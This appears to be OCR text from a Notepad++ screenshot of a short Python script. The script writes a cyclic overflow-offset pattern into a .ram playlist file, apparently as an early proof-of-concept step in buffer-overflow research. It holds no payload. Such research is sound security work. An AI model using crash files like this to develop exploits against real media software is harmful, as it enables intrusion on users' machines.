 C:\Python27\finding2.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
change.log poc.py input.py poc.txt input2.py poc.txt finding2.py
1 import struct
2
3 buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8
4
5 f = open ("finding2.ram", "w")
6 f.write(buffer)
7 f.close()
8
9
Python file length : 50,094 lines : 9 Ln : 4 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS